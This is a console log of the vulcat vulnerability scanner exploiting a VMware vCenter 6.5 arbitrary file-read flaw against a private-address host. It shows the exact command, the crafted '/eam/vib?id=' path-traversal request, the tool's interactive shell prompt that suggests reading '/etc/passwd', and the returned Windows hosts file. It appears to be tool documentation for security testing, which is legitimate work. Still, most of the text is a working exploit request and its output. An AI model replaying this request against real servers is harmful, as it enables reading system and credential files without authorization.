 PS C:\Users\ThinkPad\Desktop\output\vulcat> python .\vulcat.py -u https://192.168.4.236/ -a vmware -v vcenter-6-5-fileread --shell
vulcaT
[13:30:57] [INFO] Start scanning target https://192.168.4.236/
[13:30:59] [INFO] The WAF detection for the current URL starts
[13:31:00] [INFO] Not found the WAF
100%|███████████████| 1/1 [00:01<00:00,  1.00s/it]
[13:31:02] [INFO] Wait for all threads to finish. Please wait...
[13:31:04] [INFO] Analyzing the results. Please wait...
[13:31:04] [+] Find vulnerable. A total of 6 HTTP(s) requests:
---
Target: https://192.168.4.236/eam/vib?id=C:%5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts
|    Type: VMware-vCenter  FileRead  vcenter-6-5-fileread
|    Request: [Request
GET /eam/vib?id=C:%5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts HTTP/1.1
Host: 192.168.4.236
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
    ---
[13:31:04] [+] Identified as "FileRead" vulnerability, Enter the Shell interactive mode:
[13:31:04] [Shell] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): C:%5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts
====================Response====================
Transfer-Encoding: chunked
Date: Sat, 04 Mar 2023 05:34:33 GMT
Connection: close
Server: Apache
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example: